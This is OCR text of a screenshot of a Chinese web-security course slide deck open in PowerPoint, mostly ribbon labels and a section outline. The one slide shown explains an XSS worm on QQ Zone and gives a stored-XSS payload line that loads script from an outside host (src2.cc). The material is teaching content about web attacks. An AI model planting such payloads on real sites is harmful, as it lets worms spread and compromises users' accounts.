 csrf-xss蠕虫-ssrf-xxe.pptx - PowerPoint
绘图工具
登录
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 格式
粘贴
剪切
复制
格式刷
剪贴板
新建
幻灯片
版式
重置
节
幻灯片
华文楷体 (正文) 28
字体
文字方向
对齐文本
转换为 SmartArt
段落
排列
快速样式
形状填充
形状轮廓
形状效果
绘图
查找
替换
选择
编辑
日期和时间 (3)
文件操作 (4)
get与post请求 (3)
MYSQL (3)
PHP与WEB页面交互 (2)
面向对象 (1)
简单了解JS (0)
cookie和session (2)
文件上传 (1)
sql注入 (22)
XSS (13)
csrf
93
94
了解CSRF
95
CSRF攻击演示
96
CSRF漏洞修补
97
XSS蠕虫
XSS蠕虫
• 现在你已经学会了XSS 跟 ajax发送请求的原理， 那么你可能想
到过蠕虫传播。。。
• 一个QQ空间存在存储XSS 然后发送一个AJAX请求提交 添加说
说 说说的内容就是<script src=http://src2.cc/1.js> </script>
• JS 内容：发送AJXA请求 添加说说内容
• 。
37
单击此处添加备注
备注 批注
中
15:19
2018/7/23